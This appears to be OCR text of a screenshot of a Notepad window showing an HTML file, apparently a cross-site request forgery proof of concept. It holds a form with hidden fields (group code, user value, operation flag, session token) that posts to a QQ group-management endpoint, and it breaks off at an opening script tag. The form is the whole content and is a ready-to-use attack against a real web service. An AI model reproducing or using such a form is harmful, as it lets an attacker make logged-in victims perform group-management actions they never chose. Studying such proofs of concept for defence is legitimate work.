 123123.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<form name="comer"  action="http://qun.qq.com/cgi-bin/qun_mgr/set
" method="POST">
<input type="hidden" name="gc" value="285273" />
<input type="hidden" name="ul" value="858757" />
<input type="hidden" name="op" value="1" />
<input type="hidden" name="bkn" value="1495574789" />
<input type="submit" />
</form>
<script>